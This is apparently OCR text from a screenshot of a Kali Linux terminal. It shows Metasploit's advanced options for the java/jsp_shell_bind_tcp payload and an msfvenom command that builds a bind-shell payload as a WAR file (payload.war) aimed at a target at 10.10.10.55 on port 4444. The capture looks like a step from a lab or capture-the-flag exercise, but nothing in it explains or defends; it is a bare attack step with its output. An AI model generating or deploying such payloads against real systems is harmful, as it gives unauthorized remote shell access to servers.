 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Listen for a connection and spawn a command shell
Advanced options for payload/java/jsp_shell_bind_tcp:
Name Current Setting Required Description
AutoRunScript no A script to run automatically on session creation.
AutoVerifySession true yes Automatically verify and drop invalid sessions
CommandShellCleanupCommand no A command to run before the session is closed
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/java/jsp_shell_bind_tcp:
┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/jsp_shell_bind_tcp LPORT=4444 RHOST=10.10.10.55 -f war -o payload.war
Payload size: 1115 bytes
Final size of war file: 1115 bytes
Saved as: payload.war
┌──(kali㉿kali)-[~]